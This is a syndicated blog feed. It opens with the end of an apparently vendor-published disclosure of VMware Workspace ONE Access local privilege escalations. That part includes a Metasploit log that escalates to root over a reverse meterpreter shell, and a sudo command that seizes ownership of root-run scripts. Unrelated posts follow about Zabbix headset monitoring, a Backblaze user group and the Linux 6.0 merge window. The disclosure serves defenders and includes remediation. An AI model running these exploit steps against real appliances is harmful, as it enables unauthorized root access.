OS              : Linux 4.19.217-1.ph3 #1-photon SMP Thu Dec 2 02:29:27 UTC 2021
Architecture    : x64
System Language : en_US
Meterpreter     : python/linux
meterpreter > getuid
Server username: horizon
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(linux/http/vmware_workspace_one_access_cve_2022_22954) > use exploit/linux/local/vmware_workspace_one_access_certproxy_lpe
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(linux/local/vmware_workspace_one_access_certproxy_lpe) > set SESSION -1
SESSION => -1
msf6 exploit(linux/local/vmware_workspace_one_access_certproxy_lpe) > run

[*] Started reverse TCP handler on 192.168.250.134:4444
[*] Backing up the original file...
[*] Writing '/opt/vmware/certproxy/bin/cert-proxy.sh' (601 bytes) ...
[*] Triggering the payload...
[*] Sending stage (40132 bytes) to 192.168.250.237
[*] Meterpreter session 2 opened (192.168.250.134:4444 -> 192.168.250.237:63493) at 2022-08-02 16:26:57 -0400
[*] Restoring file contents...
[*] Restoring file permissions...

meterpreter > getuid
Server username: root
meterpreter >
CVE-2022-31661
CVE-2022-31660 arises from the fact that the /usr/local/horizon/scripts/getProtectedLogFiles.hzn script can be run with root privileges without a password using the sudo command. This script in turn will recursively change the ownership of a user-supplied directory to the horizon user, effectively granting them write permissions to all contents.
To demonstrate and exploit this vulnerability, we can execute the following command as the horizon user:
sudo /usr/local/horizon/scripts/getProtectedLogFiles.hzn exportProtectedLogs /usr/local/horizon/scripts/
At this point, the horizon user has write access (through ownership) to a variety of scripts that also have the right to invoke using sudo without a password. These scripts can be verified by executing sudo -n --list. A careful attacker would have backed up the ownership information for each file in the directory they intend to target and restored them once they had obtained root-level permissions.
The root cause of this vulnerability is that the exportProtectedLogs subcommand invokes the getProtectedLogs function that will change the ownership information to the TOMCAT_USER, which happens to be horizon.
Excerpt from getProtectedLogFiles.hzn:
function getProtectedLogs()
{
    chown ${TOMCAT_USER}:${TOMCAT_GROUP} $TARGET_DIR_LOCATION
    rm -f $TARGET_DIR_LOCATION/messages*
    rm -f $TARGET_DIR_LOCATION/boot*
    rm -rf $TARGET_DIR_LOCATION/journal*

    cp $VAR_LOG_MESSAGES* $TARGET_DIR_LOCATION
    cp $BOOT_LOG_MESSAGES* $TARGET_DIR_LOCATION
    chown -R ${TOMCAT_USER}:${TOMCAT_GROUP} $TARGET_DIR_LOCATION/

}
Remediation
Users should apply patches released in VMSA-2022-0021 to remediate these vulnerabilities. If they are unable to, users should segment the appliance from remote access, especially if known issues in the web front end like CVE-2022-22954 also remain unpatched.
Note that fixing these vulnerabilities helps shore up internal, local defenses against attacks targeting external interfaces. For practical purposes, these issues are merely internal, local privilege escalation issues, so enterprises running VMWare Workspace One Access installations with current patch levels should schedule updates addressing these issues as part of routine patch cycles.
Rapid7 customers
InsightVM and Nexpose customers can assess their exposure to vulnerabilities described in VMSA-2022-0021 with authenticated, version-based coverage released on August 4, 2022 (ContentOnly-content-1.1.2606-202208041718).
Disclosure timeline
- May 20, 2022 – Issue discovered by Spencer McIntyre of Rapid7
- June 28, 2022 – Rapid7 discloses the vulnerability to VMware
- June 29, 2022 – VMware acknowledges receiving the details and begins an * investigation
- June 30, 2022 – VMware confirms that they have reproduced the issues, requests that Rapid7 not involve CERT for simplicity’s sake
- July 1, 2022 – Rapid7 replies, agreeing to leave CERT out
- July 22, 2022 – VMware states they will publish an advisory once the issues have been fixed, asks whom to credit
- July 22, 2022 – Rapid7 responds confirming credit, inquires about a target date for a fix
- August 2, 2022 – VMware discloses these vulnerabilities as part of VMSA-2022-0021 (without alerting Rapid7 of pending disclosure)
- August 2, 2022 – Metasploit module submitted on GitHub in PR #16854
- August 5, 2022 – This disclosure blog
What’s Up, Home? – Living Inside an Audio Bubble
Post Syndicated from Janne Pikkarainen original https://blog.zabbix.com/whats-up-home-living-inside-an-audio-bubble/22541/
Can you monitor your Bluetooth headset usage hours with Zabbix? Of course, you can!
By day, I earn living by being a monitoring tech lead in a global cyber security company. By night, I monitor my home with Zabbix and Grafana and do some weird experiments with them. Welcome to my weekly blog about how I monitor my home.
I adjust and tweak myself with the power of music. Finding out the root cause for a severe outage or just fixing some less severe error becomes much more epic if I listen to Hans Zimmer’s music. Trance, drum ‘n bass, demoscene music, and retro gaming music keep me afloat if I have something simple, repetitive things to do. For some reason I write each and every of these home monitoring entries with the soundtrack from the latest Batman movie playing background, and so forth.
My music listening habits, the online meetings at work, and the fact that I mostly work from home, just like my wife, means that I use my Valco headphones several hours a day. Valco claims that their headset can provide about 40 hours runtime with a single charge, and that kind of must be true as I only charge the headset on Sundays for them to be ready for a new week on Monday morning.
But how much do I really use my Valcos? Zabbix to the rescue!
Mac to Valco, Mac to Valco, please respond
As I use my headset mostly with a MacBook, I needed to find out how to get the connection status info from macOS command line. I am sure there are more sophisticated ways of doing this, but the sledgehammer method I used is good enough for my home use.
On macOS, system_profiler command gives you back tons of data, one of the elements being the Bluetooth devices. Sure enough, my Valco headset is visible there, and so is the connection status.

Now that I have the data available, I could send all this text output to Zabbix and use Zabbix item pre-processing. This morning (yes, I created this whole thing only two-three hours ago) I did something else though.
You know, while I was testing if my attempt works in real-time, I created a terrible shell one-liner, which I now also use with Zabbix.
system_profiler SPBluetoothDataType 2>/dev/null | grep -A10 “Valcoitus Bass:” | grep “Connected:” | cut -d ‘:’ -f2 | xargs -I ‘{}’ zabbix_sender -z my.zabbix.server -s “Zabbix server” -k valco.connected -o ‘{}’
Beautiful? No. Does it work? Yes. If I remove the zabbix_sender part, this is what happens: it returns “Yes” or “No”, indicating if my headphones are connected or not.
![]()
In other words, theoretically, this tells if my headset is powered on and if I am using them. In practice, I could of course have forgotten to turn the headset off, but that really does not happen.
My MacBook now runs the one-liner every minute via a cron job, so my Zabbix receives the data in near-enough real-time.
Zabbix time!
All my efforts and the zabbix_sender command are no good if I don’t do something on the Zabbix side, too.
With zabbix_sender, you need to set up a Zabbix trapper item on Zabbix. It’s really not rocket science, check this out:

But wait! My shell responded back “Yes” or “No”, but the Type of information is set to numeric. Am I stupid? Careless? No. There’s also some preprocessing involved.

I changed the values to be numeric so I can get fancier with Grafana later on; with numeric data, I can get better statistics about how much I actually do use my headphones and get really creative.
Does it work?
Of course, it does. Here are some latest data:

… and here’s a graph:

I will tell you next week how many hours I have spent inside my active noise-cancelling bubble. Probably too many, any ear doctor would tell me.
I have been working at Forcepoint since 2014 and without music, would be way less productive. — Janne Pikkarainen
This post was originally published on the author’s LinkedIn account.
The post What’s Up, Home? – Living Inside an Audio Bubble appeared first on Zabbix Blog.
LGR – The Sims 4 High School Years Review
Post Syndicated from LGR original https://www.youtube.com/watch?v=aym80GTi6Ls
Announcing Backblaze B2 Virtual User Group – Come Join Us!
Post Syndicated from Greg Hamer original https://www.backblaze.com/blog/announcing-backblaze-b2-virtual-user-group-come-join-us/
Please join us on the third Wednesday of each month at 10 a.m. Pacific time for the free worldwide Backblaze B2 Virtual User Group!
At Backblaze, we work hard to make Backblaze B2 Cloud Storage as easy to implement as possible. However, what is easy for some can be a challenge for others. Wouldn’t it be great if you could have a forum where experienced professionals walk you through the best ways to fully leverage the power of Backblaze B2 Cloud Storage? Or have an open supportive meetup where you can ask questions and get answers from others that can share tips on their successes and failures with you?
To help make it easier for Backblaze B2 users to succeed, we are launching a free monthly Backblaze B2 Virtual User Group.
How to Sign Up for the Backblaze B2 Virtual User Group
If you think this user group may be of interest, please sign up using the form on the user group home page. Since our user group is an open community, registration for our meetings is not mandatory. However, signing up will help us keep you up to date about upcoming meetings and help us better address the needs of the community. Also, individuals who sign up will be added to a private, members-only Slack channel where user group members can communicate with each other easily outside of meetings.
Another option for you is to just bookmark the user group homepage and watch for meeting dates, topics and get the public “Meeting Room Link,” Attending as an observer is OK, too.
What to Expect at the Virtual User Group:
No matter where you are, this user group is for you. As a worldwide virtual user group, all you need to have is the link for the monthly meeting currently scheduled for the third Wednesday of each month at 10 a.m. Pacific time and you are good to go. It’s that easy!
Typically, meetings will have 1 hour and 15 minutes of content.
Backblaze team members will attend each meeting, so attending user group meetings will be a great way to get direct access to Backblaze’s technical personnel who deliver world-class Backblaze B2 Cloud Storage for you.
Because Backblaze B2 Cloud Storage is versatile and there are so many use cases, each meeting will focus on a different topic. Please check our user group home page and just join those meetings that are of interest to you. For our initial three meetings, we will focus first on developers, then on media and entertainment hosting and storage, and later on backup and archive.
Additional topics will be announced in the months ahead on our user group home page. If you have a topic not covered in our initial meetings, please let your voice be heard and mention it now in a comment below.
Why You Should Come
These virtual user group meetings will be a great way for you to meet and hear from people who successfully deliver solutions that you may want to better deliver or improve on your team’s workloads.
If you have solutions or helpful use cases you would be willing to share with others, our Backblaze Evangelism team is eager to hear from you.
You now have your official invitation! So please join our user community! We look forward to meeting you at our next user group meeting.
If you know anyone who may be interested in joining our user group meetings, we would appreciate your sharing this announcement with them.
Blaze on!
The post Announcing Backblaze B2 Virtual User Group – Come Join Us! appeared first on Backblaze Blog | Cloud Storage & Cloud Backup.
[$] 6.0 Merge window, part 1
Post Syndicated from original https://lwn.net/Articles/903487/
The merge window for the kernel that will probably be called “6.0” has
gotten off to a strong start, with 6,820 non-merge changesets pulled into
the mainline repository in the first few days. The work pulled so far
makes changes all over the kernel tree; read on for a summary of what has
happened in the first half of this merge window.